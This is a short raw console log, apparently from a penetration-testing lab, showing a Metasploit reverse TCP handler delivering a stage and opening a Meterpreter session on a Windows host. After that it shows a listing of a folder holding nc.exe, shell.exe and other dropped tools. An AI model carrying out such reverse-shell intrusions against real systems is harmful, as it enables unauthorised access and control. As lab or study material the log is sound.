 [*] Started reverse TCP handler on 10.10.14.40:443
[*] Sending stage (200774 bytes) to 10.129.136.40
[*] Meterpreter session 1 opened (10.10.14.40:443 -> 10.129.136.40:49859) at 2022-06-05 15:51:39 +0200
meterpreter > id
[-] Unknown command: id
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: C:\utils
=================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  148      fil   2021-12-21 19:41:36 +0100  desktop.ini
100777/rwxrwxrwx  73802    fil   2022-06-05 15:24:00 +0200  m3n0s.exe
100666/rw-rw-rw-  2488     fil   2022-06-05 15:19:49 +0200  m3n0s.ps1
100777/rwxrwxrwx  28160    fil   2022-06-05 15:27:41 +0200  nc.exe
100777/rwxrwxrwx  7168     fil   2022-06-05 15:46:59 +0200  shell.exe
100777/rwxrwxrwx  1803776  fil   2022-06-05 10:08:13 +0200  winp.exe
meterpreter >